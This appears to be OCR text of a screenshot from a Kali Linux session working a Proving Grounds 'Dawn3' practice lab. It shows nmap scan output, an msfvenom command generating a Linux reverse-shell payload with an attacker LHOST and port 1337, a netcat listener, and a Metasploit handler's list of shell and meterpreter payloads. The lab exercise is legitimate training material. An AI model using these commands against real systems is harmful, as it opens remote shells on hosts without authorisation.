 File Machine View Input Devices Help
Applications Places Terminator Sep 11 03:21 1
kali@kali: ~/Desktop/Proving_Grounds/Dawn3
2021-09-11 03:20:46 Authenticate/Decrypt packet error: bad packet ID (may be a replay): [ #212445 ] -- see the man page entry for --no-replay and --replay-window for more info or silence this warning with --mute-replay-warnings
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 85x19
nd 1 closed port
Aggressive OS guesses: Linux 2.6.18 (91%), Linux 4.15 - 5.6 (90%), Linux 2.6.32 (90%)
, Linux 2.6.32 or 3.10 (90%), Linux 2.6.39 (90%), Linux 3.10 - 3.12 (90%), Linux 3.4
(90%), Linux 3.5 (90%), Linux 3.7 (90%), Linux 4.2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 2100/tcp)
HOP RTT ADDRESS
1 199.55 ms 192.168.49.1
2 199.75 ms 192.168.216.13
OS and Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.93 seconds
(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
$ msfvenom -p linux/x/shell_reverse_tcp -b "\x00" -f c EXITFUNC=thread LHOST=192.16
8.49.216 LPORT=1337
kali@kali: ~/Desktop/Proving_Grounds/Dawn2 85x17
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.216 netmask 255.255.255.0 destination 192.168.49.216
inet6 fe80::2257:60eb:1b7e:5de2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 198647 bytes 8085542 (7.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 452707 bytes 27161708 (25.9 MiB)
TX errors 0 dropped 12772 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn2]
$ nc -lvnp 1337
listening on [any] 1337 ...
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 173x17
set payload linux/armle/shell_reverse_tcp set payload linux/x64/exec set payload linux/x86/shell/bind_tcp
set payload linux/mips64/meterpreter_reverse_http set payload linux/x64/meterpreter/bind_tcp set payload linux/x86/shell/bind_tcp_uuid
set payload linux/mips64/meterpreter_reverse_https set payload linux/x64/meterpreter/reverse_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/mips64/meterpreter_reverse_tcp set payload linux/x64/meterpreter_reverse_http set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/mipsbe/exec set payload linux/x64/meterpreter_reverse_https set payload linux/x86/shell/reverse_tcp
set payload linux/mipsbe/meterpreter/reverse_tcp set payload linux/x64/meterpreter_reverse_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/mipsbe/meterpreter_reverse_http set payload linux/x64/pingback_bind_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/mipsbe/meterpreter_reverse_https set payload linux/x64/pingback_reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/mipsbe/meterpreter_reverse_tcp set payload linux/x64/shell/bind_tcp set payload linux/x86/shell_bind_tcp_random_port
set payload linux/mipsbe/reboot set payload linux/x64/shell/reverse_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/mipsbe/shell/reverse_tcp set payload linux/x64/shell_bind_ipv6_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/mipsbe/shell_bind_tcp set payload linux/x64/shell_bind_tcp set payload linux/zarch/meterpreter_reverse_http
set payload linux/mipsbe/shell_reverse_tcp set payload linux/x64/shell_bind_tcp_random_port set payload linux/zarch/meterpreter_reverse_https
set payload linux/mipsle/exec set payload linux/x64/shell_reverse_ipv6_tcp set payload linux/zarch/meterpreter_reverse_tcp
set payload linux/mipsle/meterpreter/reverse_tcp set payload linux/x64/shell_reverse_tcp
set payload linux/mipsle/meterpreter_reverse_http set payload linux/x86/chmod
msf5 exploit(multi/handler) >